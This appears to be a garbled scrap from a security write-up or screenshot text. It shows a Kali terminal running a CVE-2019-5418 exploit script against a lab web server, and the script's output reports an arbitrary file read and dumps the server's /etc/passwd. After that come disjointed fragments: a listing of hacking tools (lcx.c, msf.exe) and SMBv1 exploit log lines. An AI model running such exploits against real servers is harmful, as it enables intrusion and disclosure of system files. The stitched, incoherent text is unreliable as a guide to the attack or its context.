 root@kali:~/Desktop# python3 CVE-2019-5418.py -u http://192.168.146.134:3000/
http://192.168.146.134:3000//robots存在任意文件读取漏洞
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
ew-master.zip
Videos
lcx.c
__MACOSX
msf.exe
openssl.py
已选中
Closing SMBv1 connection
Sending last fragment of
10.10.10.119:445 - Receiving response from e